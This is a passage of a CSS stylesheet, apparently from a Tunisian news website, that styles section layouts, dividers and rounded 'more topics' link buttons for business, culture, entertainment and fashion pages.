#abdreadmorepakkam ul li a{ font-weight:normal;}
#abdreadmorepakkam ul li a:hover{color:#ef0e27;}
#abdreadmorepakkam h3{width:98%;float:left;font-size: 175%; line-height: 0.8571em;margin:12px 0 6px 0;color:#1D0B9E;}

 
.citizenjourbut{width:130px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.citizenjourbut:hover{background: #03508C;color:#fff;}

.contactusbut{width:180px;float:right;font-weight:normal;height:auto;color:#03508C;border:1px solid #03508C;border-radius:20px;padding:11px 16px 11px 16px;text-align:center;margin:12px 0 0 0;background: #FFF;font-family: "Droid Arabic Naskh",tahoma;cursor:pointer;}
.contactusbut:hover{background: #03508C;color:#fff;}

.mobileapp{float:left;height:auto;margin: 10px 0 0;width: 100%;}
.mobiletitle{color: #ef0e27;direction: rtl;font-size: 24px;font-weight: normal;margin: 5px 0 6px 0;text-align: center;}


.mobileappinimg{float:left;height:auto;margin: 10px 0;text-align: center;width: 100%;}
.mobileappitem{font-weight:normal;background:none repeat scroll 0 0 #f6f7f8;border-radius:5px;float:left;height:auto;margin:10px 0 0;width:100%}.mobileapphead{border:2px solid #666;border-top-left-radius:5px;border-top-right-radius:5px;float:left;height:auto;width:100%}.mobileappheadin{border-bottom:2px solid #666;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}.mobileappheadinlast{border-bottom:2px solid #666;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left:2px solid #666;border-right:2px solid #666;float:left;height:auto;width:100%}
.mobileappnamhead{border-right:2px solid #666;float:left;height:50px;width:31%}.mobileapplisthead{border-right:2px solid #666;float:left;height:50px;width:45%}.mobileappapkhead{float:left;height:50px;width:22%}.mobileappheadp1{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp2{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappheadp3{color:#13a600;float:left;font-size:14px;margin:10px 0 0;text-align:center;width:100%}.mobileappnam{border-right:2px solid #666;float:left;height:auto;width:31%}.mobileapplist{border-right:2px solid #666;float:left;height:auto;padding:10px 0 0;width:45%}
.mobileappimg1{float:left;margin:0 0 7px 138px}
.mobileappimg2{float:left;margin:0 0 7px 123px}
.mobileappimg3{float:left;margin:0 0 7px 110px}
.mobileappimg4{float:left;margin:0 0 7px 97px}
.mobileappapk1{float:left;height:auto;margin:10px 0 0;text-align:center;width:22%}.mobileappapk2{float:left;height:auto;margin:27px 0 0;text-align:center;width:22%}.mobileappapk3{float:left;height:auto;margin:40px 0 0;text-align:center;width:22%}.mobileappapk4{float:left;height:auto;margin:50px 0 0;text-align:center;width:22%}.mobileappnamp1{color:#13a600;float:left;font-size:14px;margin:35px 0 32px;text-align:center;width:100%}.mobileappnamp2{color:#13a600;float:left;font-size:14px;margin:47px 0 50px;text-align:center;width:100%}.mobileappnamp3{color:#13a600;float:left;font-size:14px;margin:60px 0 67px;text-align:center;width:100%}.mobileappnamp4{color:#13a600;float:left;font-size:14px;margin:75px 0 81px;text-align:center;width:100%}



#leaguearmapam{float:left;height:auto;margin:10px 0 3px 0;width:100%;}
#leagueballmain{width:20%;height:auto;float:right;border-bottom:1px solid #ccc;margin:0 0 20px}
#leagueball img{background:#fff;border-radius:60px;box-shadow:0 3px 6px #888;float:left;height:90px;margin:0 0 0 25px;padding:10px;text-align:center;width:90px}
#leagueballtext{float:left;margin:10px 0;text-align:center;width:100%;}
#leagueballtext a{color:#000;font-weight:700}#leagueballtext a:hover{color:#a0053f}



.sportsbox h2{border-bottom:2px solid #40a501;color: #000;font-family: "Droid Arabic Naskh",tahoma;
    font-size: 20px;font-weight: 700;height: 33px;margin-bottom: 10px;text-transform: none; width: 100%;}
.sportsbox h2 a{background: #40a501;color: #fff;float: right;padding: 6px 8px 5px 1px;}
.sportstriangle-down-right{border-right: 33px solid #40a501;border-top: 33px solid transparent;float:right;height:0;    width: 0;}

.oilad{width:17%;float:left;margin:0 10px 0 0;}
.oilad img{width:100%;height:185px;}
#ellamlibraryz{float:left;height: auto;margin: -25px 0 0 0;width:100%;}
#oilstorin{float:left;height:auto;margin:0 0 1px 0;width:100%;}
#ellamstorin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:97%;}
.ellambusinessettin{float:left;margin:5px 0 0;width:99%}
.ellambusinessettin ul{direction:rtl;height:auto;padding:0 25px 0px 0}
.ellambusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.ellambusinessettin ul li a{color:#03508C;font-size:13px;line-height:28px;}
.ellambusinessettin ul li a:hover{color:#000;font-size:13px;line-height:28px;text-decoration:underline;}

#cartoonminereadmoresuri{background-color:#ccc;float:left;height:4580px;margin: 12px 0 0 10px;width:1px;}
#carmottabo{float:left;margin: 10px 0 8px 0;text-align:left;width:49%;}
#carnannabo{float:left;margin: 10px 0 8px 14px;text-align:right;width:49%;}
.bockyborder{border:2px solid #000000;padding:1px;}
#carmunnurut{float:left;height:250px;margin: 0 0 12px 0;width:49%;}
#carmunnurus{float:left;height:250px;margin: 0 0 12px 15px;width: 49%;}
.carset img{width:100%;height:235px;}
.carset h2 span{width:94%;color:#fff;float:left;padding: 0 10px 1px 10px;text-align: center;}
.carset h2{background: rgba(0, 0, 0, 0) url("../images/trsback.png") repeat scroll 0 0;bottom:7px;display:inline;font-size: 20px;font-weight:700;left:0;line-height:29px;padding:0;position: absolute;text-align:left;top:178px;width:100%;z-index: 503;}
.carset h2 a{color: #000;}
.carset h2 a:hover{color: #f74f1e;}
ul.carimg-list{list-style-type: none;margin: 0;padding: 0;}
ul.carimg-list li{display: inline-block;height: 100%;position: relative;width: 100%;}
.cartoonreadimg{margin: 0;padding: 0;position: relative;text-align: center;}
.cartoonreadimg a{bottom:1px;display:inline;font-size:20px;font-weight:700;left:82px;line-height:29px;padding: 0;
    position: absolute;text-align: left;top:310px;width: auto;z-index: 503;}

.culcrayimage{width:100%; text-align:center;}
.culcrayimage img{width:100%;height:150px;margin-top:10px;}

#muneducrayonright{width:13%;height:auto;float:left;margin:0px 20px 10px 0}
#muneducrayonright img{width:100%;height:590px;}

#lasteducrayonright{width:12%;height:auto;float:right;margin:0 0 10px 13px}
#lasteducrayonright img{width:100%;height:590px;}















.seithikalalsonews{width:61%; float:left;margin:0 0 0 8px;}
.seithikalinterviews{width:36%; float:left;}
#silapathikaramkodu{background:#9C0000;float: right;  height:545px; margin:40px 18px 0 0px; width:1px;}
#seevakachinthamnaikodu{background:#9C0000;float: left;  height:890px; margin:40px 10px 0 10px; width:1px;}
#manimekalaikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
#kundalakesikodu{background:#9C0000;float: left;  height:642px; margin:40px 1px 0 10px; width:1px;}
.seithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:157px;}
.seithipattiad img{width:100%;height:110px;padding:6px 0 0 0;}
.seithiinvad img{width:100%;height:240px;margin:10px 0 0 0;}
.newsbullets{width:24%;float:left;}
#akananurukodu{background:#03508C;float: left;  height:777px; margin:40px 10px 0 10px; width:1px;}
#purananurukodu{background:#03508C;float:left;height:696px;margin:32px 0 0 13px;width:2px}
.tholillover{width:32%;float:left;margin:10px 0 25px 12px;}
.tholillovers{width:32%;float:left;margin:10px 0 25px 14px;}

.bumunnawomenside{float:right;width:37%;}
#buwomenthreenewsright{width:34%;height:auto;float:right;margin:0 0 10px 23px}
#fashpollblogright{width:39%;height:auto;float:left;margin:0 0 10px 3px}
#injiidupalkodu{background:#d61e98;float: left;  height:683px; margin:35px 10px 0 10px; width:1px;}
.alakilover{width:32%;float:left;margin:1px 0 2px 0;direction:rtl;}
.alakilovers{width:32%;float:left;margin:1px 0 2px 9px;direction:rtl;}
#alakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}
#alakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 4px; width:1px;}
#secondalakikodubigz{background:#d61e98;float: left;  height:635px; margin:42px 13px 0 8px; width:1px;}
#secondalakikodu{background:#d61e98;float: left;  height:536px; margin:42px 0px 0 11px; width:1px;}


.veryenterpattibox{width:40%;height:auto;float:right;margin:1px 0 0px 0;}
.enterpattibox{width:40%;height:auto;float:left;margin:1px 0 0px 0;}
.tainmentleft{width:60%; float:left;margin:0px 0 0px 0px;}
#periyaamaivadaikodu{background:#81007f;float: left;  height:558px; margin:40px 10px 0 9px; width:1px;}
#periyaamaivadaikodus{background:#81007f;float: right;  height:558px; margin:40px 10px 0 9px; width:1px;}
.periyavadai{width:47%;float:left;margin:1px 0 5px 0;direction:rtl;}
.periyavadais{width:47%;float:left;margin:1px 0 5px 0px;direction:rtl;}


.padamenterpattibox{width:40%;height:auto;float:left;margin:0px 0 1px 0;}
.padamtainmentleft{width:60%; float:left;margin:0px 0 2px 0px;}
#padamperiyaamaivadaikodu{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
#padamperiyaamaivadaikodus{background:#81007f;float: left;  height:652px; margin:40px 10px 0 9px; width:1px;}
.padamperiyavadai{width:47%;float:left;margin:0px 0 1px 0;direction:rtl;}
.padamperiyavadais{width:47%;float:left;margin:0px 0 1px 0px;direction:rtl;}


#worldlevalmusicarea{width:60%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#internationmusicalso{width:48%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#worldlevalmusicareaz{width:38%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}



#chinayummyalso{width:28%;height:auto;float:left;margin:0 0 10px 0;direction:rtl;}
#chinayummyalsos{width:40%;height:auto;float:left;margin:0 0 10px 3px;direction:rtl;}
#chinabajjivadaikodu{background:#81007f;float: left;  height:660px; margin:32px 14px 0 10px; width:1px;}
#chinaulunthavadaikodu{background:#81007f;float: left;  height:762px; margin:32px 10px 0 10px; width:1px;}

.cinemafaxalsotile{width:47%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.cinemaflital{width:49%;float:left;height:170px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}

.moventermaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#81007f;font-size:18px;font-weight:normal;line-height:22px;padding:0 30px 0 30px;}
.moventermaintitle a{color:#81007f;font-size:16px;font-weight:normal;}.moventermaintitle a:hover{color:#0c0;text-decoration:none}

.movtnerightkuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 18px 8px 18px;}
.movtnerightkuttisubtitle a{color:#81007f}.movtnerightkuttisubtitle a:hover{color:#000}

.kadaisicontainer{float:left;width:100%;}
#kodi{float:left;width:19%;}
#kodis{float:right;width:19%;margin:0 0 0 5px}
.doublerule {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 1px 0 10px;width: 100%;}
.doublerulesz {
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerule.gif") repeat-x;
    float: left;height: 4px;margin: 10px 0 1px 0;width: 100%;}
.cdoublerule{
    background: rgba(0, 0, 0, 0) url("https://stat.tunisiatoday.com/images/doublerules.gif") repeat-y;
    float: right;height: 286px;margin: 0 0 0 6px;width: 3px;}

.homevilyattuseithikal{width:36%; float:left;}
.homepagealsonews{width:62%; float:right;margin:0 0 0 1px;}
#homealsoseithikod{background:#9c0000;float: left;  height:650px; margin:55px 10px 0 10px; width:1px;}
#homenewalsoseithikod{background:#1B0C85;float: left;  height:668px; margin:55px 10px 0 10px; width:1px;}
.vilayattusottai{float:left;margin: 0 0 5px;text-align:center;height:215px;width:100%;}







/*-----------NOVEMPER PAGE START----------*/



.housefashionmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housefashionmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.housefashionmoretopics a:hover{background: #d61e98;color:#fff;}


.newspapermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 6px 0;}
.newspapermoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.newspapermoretopics a:hover{background: #1B0C85;color:#fff;}

.mkhealthmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mkhealthmoretopics a{font-size:14px;font-weight:normal;color:#B266FF;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #B266FF;}
.mkhealthmoretopics a:hover{background: #B266FF;color:#fff;}

.housebusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.housebusinessmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.housebusinessmoretopics a:hover{background: #03508C;color:#fff; }


.houseinterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.houseinterviewmoretopics a{font-size:14px;font-weight:normal;color:#9C0000;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #9C0000;}
.houseinterviewmoretopics a:hover{background: #9C0000;color:#fff;}


.housevideoomoretopics{font-weight:normal;text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.housevideoomoretopics a{font-size:14px;color:#373737;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #373737;}
.housevideoomoretopics a:hover{background: #373737;color:#FFF; }

.homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.homestarnewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.homestarnewsmoretopics a:hover{background: #81007f;color:#fff;}

.homealsointhenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.homealsointhenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homealsointhenewsmoretopics a:hover{background: #1B0C85;color:#fff; }


.housesportmoretopics{text-align:left;padding:0 0 5px;width:100%;float:left;margin:4px 0 0 0;}
.housesportmoretopics a{font-size:14px;font-weight:normal;color:#40a501;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #40a501;}
.housesportmoretopics a:hover{background: #40a501;color:#fff; }


.homethreadsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.homethreadsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homethreadsmoretopics a:hover{background: #1B0C85;color:#fff;}


.homeviewsandanalysismoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:7px 0 0 0;}
.homeviewsandanalysismoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85;}
.homeviewsandanalysismoretopics a:hover{background: #1B0C85;color:#fff; }


.hometravelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.hometravelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #066dc9;}
.hometravelmoretopics a:hover{background: #066dc9;color:#fff;}

.homecarsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
.homecarsmoretopics a{font-size:14px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #7310b0;}
.homecarsmoretopics a:hover{background: #7310b0;color:#fff;}

.peopleinthenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.peopleinthenewsmoretopics a{font-size:14px;font-weight:normal;color:#1B0C85;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #1B0C85; }
.peopleinthenewsmoretopics a:hover{background: #1B0C85; color:#fff;}

.cartoonmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.cartoonmoretopics a{font-size:14px;font-weight:normal;color:#999900;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #999900;}
.cartoonmoretopics a:hover{background: #999900;color:#fff;}

.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 0 0;}
.womeninthenewsmoretopics a{font-weight:normal;color:#DF214F;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #DF214F;}
.womeninthenewsmoretopics a:hover{background: #DF214F;color:#fff;}
















.festivalculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:5px 40px 4px 40px;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:25px}
.festivalculturemaintitle a{color:#339967;font-size:18px;font-weight:normal;}.festivalculturemaintitle a:hover{color:#0c0;text-decoration:none}

.stotysculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#9E3825;font-size:18px;font-weight:normal;line-height:22px}
.stotysculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.stotysculturemaintitle a:hover{color:#0c0;text-decoration:none}

.theatresculturemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;
margin:1px 0 2px 0;direction:rtl;color:#339967;font-size:18px;font-weight:normal;line-height:25px}
.theatresculturemaintitle a{color:#339967;font-size:16px;font-weight:normal;}
.theatresculturemaintitle a:hover{color:#0c0;text-decoration:none}

#festivalfachaalsoboxes{width:100%;float:left;height:auto;padding:0 0 1px 0;}
.storysintrotext{width:100%;float:left;height:115px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.cratonmandaya{width:100%;float:left;margin:0 0 10px 0;}

.culturefestivalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturefestivalsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefestivalsmoretopics a:hover{background: #339967;color:#fff;}


.culturevideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.culturevideosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturevideosmoretopics a:hover{background: #339967;color:#fff;}

.cultureinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureinterviewsmoretopics a:hover{background: #339967;color:#fff;}


.culturealsosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.culturealsosmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturealsosmoretopics a:hover{background: #339967;color:#fff;}


.culturestorysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.culturestorysmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturestorysmoretopics a:hover{background: #339967;color:#fff;}


.culturebooksmoretopics{text-align:left;padding:20px 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebooksmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebooksmoretopics a:hover{background: #339967;color:#fff;}



.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.culturefilmsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturefilmsmoretopics a:hover{background: #339967;color:#fff;}

.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.culturebestsellersmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturebestsellersmoretopics a:hover{background: #339967;color:#fff;}

.culturetheatresmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.culturetheatresmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturetheatresmoretopics a:hover{background: #339967;color:#fff;}


.cultureblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.cultureblogsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.cultureblogsmoretopics a:hover{background: #339967;color:#fff;}

.culturecrayonsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.culturecrayonsmoretopics a{font-size:14px;font-weight:normal;color:#339967;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #339967;}
.culturecrayonsmoretopics a:hover{background: #339967;color:#fff;}








.reportbusinesskuttisubtitle{width:auto;float:left;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:28px;height:auto;text-transform:capitalize;direction:rtl;padding:0px;margin:1px 2px 8px 2px;height:auto; }
.reportbusinesskuttisubtitle a{color:#03508C}.reportbusinesskuttisubtitle a:hover{color:#000}


.businesspropertysmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.businesspropertysmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesspropertysmoretopics a:hover{background: #03508C;color:#fff; }


.businessvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.businessvideosmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessvideosmoretopics a:hover{background: #03508C;color:#fff;}

.businessinterviesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessinterviesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinterviesmoretopics a:hover{background: #03508C;color:#fff;}


.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessarabeconomicsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessarabeconomicsmoretopics a:hover{background: #03508C;color:#fff;}



.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:6px 0 0 0;}
.businessinternationalsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessinternationalsmoretopics a:hover{background: #03508C;color:#fff;}


.businessreportsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessreportsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessreportsmoretopics a:hover{background: #03508C;color:#fff;}


.businesscorporatenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.businesscorporatenewsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesscorporatenewsmoretopics a:hover{background: #03508C;color:#fff;}


.businessfinancialmarketsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businessfinancialmarketsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessfinancialmarketsmoretopics a:hover{background: #03508C;color:#fff;}

.businesshotissuesmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.businesshotissuesmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businesshotissuesmoretopics a:hover{background: #03508C;color:#fff;}


.businessblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.businessblogsmoretopics a{font-size:14px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.businessblogsmoretopics a:hover{background: #03508C;color:#fff;}



.entertainmentstarmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentstarmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentstarmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.entertainmentvideosmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentvideosmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin: 2px 0 0 0;}
.entertainmentgossipsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentgossipsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentconcertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentconcertsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentconcertsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentinterviewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentinterviewsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentinterviewsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmentmusicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmentmusicsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentmusicsmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttalentsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.entertainmenttalentsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttalentsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentarabcinemasmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentarabcinemasmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentarabcinemasmoretopics a:hover{background: #81007f;color:#fff;}

.entertainmenttechsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.entertainmenttechsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmenttechsmoretopics a:hover{background: #81007f;color:#fff;}


.entertainmentblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.entertainmentblogsmoretopics a{font-size:14px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #81007f;}
.entertainmentblogsmoretopics a:hover{background: #81007f;color:#fff;}





.fashdrf{width:100%;float:left;padding:0 0 2px 0;}

.fashionmensmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.fashionmensmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #d61e98;}
.fashionmensmoretopics a:hover{background: #d61e98;color:#fff;}


.fashionvideosmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:3px 0 0 0;}
.fashionvideosmoretopics a{font-size:14px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 12px 4px 12px;
